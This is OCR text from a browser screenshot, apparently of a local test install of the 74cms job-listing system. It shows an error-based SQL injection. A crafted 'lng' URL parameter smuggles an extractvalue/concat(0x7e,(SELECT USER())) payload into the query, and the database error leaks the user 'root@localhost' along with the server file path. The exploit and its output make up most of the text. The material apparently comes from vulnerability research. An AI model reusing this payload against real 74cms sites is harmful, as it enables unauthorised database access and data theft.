 招聘列表-骑士人才系统 - 360极速浏览器 9.5
域名重定向 74cms.test/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038*%20PI()%20/%20180%20-%20map_x%20*%20PI()%20/%20180)%20/%202),2)))%20*9
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 phpooop (p »
招聘列表-骑士人才系统 × +
更多筛选 所属... 企业规模 工作性质 学历要求 工作经验 更新时间
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT
`id`,ROUND(6378.138*2*ASIN(SQRT(POW(SIN((23.176465*PI()/180-
map_y*PI()/180)/2),2)+COS(23.176465*PI()/180)*COS(map_y*PI()/180)*POW(SIN((113.35038* PI() / 180 -
map_x * PI() / 180) / 2),2))) * 1000) AS map_range FROM qs_jobs_search j WHERE (extractvalue (1,concat(0x7e,
(SELECT USER()),0x7e))) -- a*PI()/180-map_x*PI()/180)/2),2)))*1000) AS map_range FROM qs_jobs_search j
WHERE `map_x` BETWEEN 113.1549447633 AND 113.5458152367 AND `map_y` BETWEEN 22.996801971345
AND 23.356128028655 ORDER BY map_range asc,refreshtime desc LIMIT 0,15
错误位置
FILE: E:\WWW\74cms\upload\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
零组资料文库
先知社区